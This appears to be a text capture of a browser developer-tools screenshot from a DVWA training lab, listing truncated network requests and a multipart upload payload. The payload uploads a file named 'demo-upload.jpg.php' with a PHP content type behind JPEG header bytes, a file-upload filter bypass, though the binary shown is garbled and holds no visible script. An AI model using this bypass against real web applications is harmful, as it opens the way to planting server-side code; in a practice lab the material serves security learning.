 Sta Met... Dom... File Proto... Sche... Ini... Ty Tr... Si... St E... Re Du...
200 POST d... /vulnera HTTP... http d... ht 1.... 3.... 0 m 3... 37 37...
200 GET d... dvwaPa HTTP... http sc... js c... 0 B 90 9... 90 0 ...
200 GET d... add_eve HTTP... http sc... js c... 5... 91 91... 91 0 ...
200 GET d... favicon. HTTP... http Fa... x- c... 1.... 216 21... 216 0 ...
200 POST d... /vulnera HTTP... http N... ht 1.... 3.... 3.8 3.... 3.8 18 ...
POST dvw... /vulnera http N... 0 m 0 ... 0 m 0 ...
Headers Cookies Request Response Timings
Filter Request Parameters
Request payload
1 -----------------------------361850620337564582011026702331
2 Content-Disposition: form-data; name="MAX_FILE_SIZE"
3
4 100000
5 -----------------------------361850620337564582011026702331
6 Content-Disposition: form-data; name="uploaded"; filename="demo-upload.jpg.php"
7 Content-Type: text/php
8
9 ÿØÿà••JFIF•••••`•`••ÿá••Exif••MM•*•••••••••••••••••••••••••••••J•••••••••••R•(••
10 •ÿÄ•µ••••••••••••••••}••••••••!1A••Qa•"q•2••¡•#B±Á•RÑð$3br•
11 •••••%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz•••••••••••••••••¢£¤¥¦§¨©ª²³´µ
12 •ÿÄ•µ••••••••••••••••w•••••••!1••AQ•aq•"2•••B•¡±Á #3Rð•brÑ
13 •$4á%ñ••••&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz••••••••••••••••••¢£¤¥¦§¨©ª